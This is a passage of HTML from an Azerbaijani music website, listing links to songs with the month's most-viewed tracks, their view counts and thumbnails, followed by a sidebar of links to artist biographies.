sevgilim 2018</a></li><li><a href="https://grand.az/3043-nihad-tehmezli-ft-togrul-agcabedli-yep-yeni-seir-2018-grandaz.html" title="Nihad Tehmezli Ft Togrul Agcabedli - Yep Yeni Seir 2018">Nihad Tehmezli Ft Togrul Agcabedli - Yep Yeni Seir 2018</a></li><li><a href="https://grand.az/2874-konul-kerimova-bes-men-seni-kimden-sorusum-ft-aydin-sani-2018-logosuz.html" title="Konul Kerimova - Bes Men Seni Kimden Sorusum (Ft Aydin Sani) 2018 LOGOSUZ">Konul Kerimova - Bes Men Seni Kimden Sorusum (Ft Aydin Sani) 2018 LOGOSUZ</a></li><li><a href="https://grand.az/2624-konul-kerimova-amp-aydin-sani-subhe-2018.html" title="Könül Kərimova &amp; Aydın Sani - Şübhə 2018">Könül Kərimova &amp; Aydın Sani - Şübhə 2018</a></li><li><a href="https://grand.az/2356-aydin-sani-ft-birgul-agdaminin-oglu-bu-yaxinlarda-2018.html" title="Aydin Sani ft Birgul Agdaminin Oglu - Bu Yaxinlarda 2018">Aydin Sani ft Birgul Agdaminin Oglu - Bu Yaxinlarda 2018</a></li><li><a href="https://grand.az/2114-esger-masalli-elsen-lokbatanli-zindan-qapilari-2018-yeni-yep-yeni.html" title="Esger Masalli Elsen Lokbatanli - Zindan Qapilari 2018 Yeni Yep Yeni">Esger Masalli Elsen Lokbatanli - Zindan Qapilari 2018 Yeni Yep Yeni</a></li><li><a href="https://grand.az/1982-gunay-brahimli-huzur-2018.html" title="Gunay Ibrahimli - Huzur 2018">Gunay Ibrahimli - Huzur 2018</a></li><li><a href="https://grand.az/1012-arif-quliyev-bilseydim-sevmezdim-2017-exclusive.html" title="Arif Quliyev - Bilseydim Sevmezdim 2017 *eXclusive">Arif Quliyev - Bilseydim Sevmezdim 2017 *eXclusive</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 723</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 523</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 410</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 407</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 289</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 281</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 258</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 254</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 246</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 244</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 243</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 242</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 241</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html"><img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 229</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 219</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 217</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 214</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 213</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 213</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 207</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 200</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html"><img src="/uploads/posts/2026-01/1768156214_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html">Tefo &amp; Seko - Bir Dünyasın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html"><img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html"><img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html"><img src="/uploads/posts/2026-01/1769626479_images-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html"><img src="/uploads/posts/2026-01/1768156775_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html">Xatire İslam &amp; Rufet Axundov - Dunya 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 164</div>
<div class="sonhw"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html"><img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html"><img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html"><img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16927-arzuxanim-ana.html"><img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10768"><input type="hidden" name="user_hash" value="a7a305d66e01a3b3f52dee8f40bd0cfd9ca13338"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
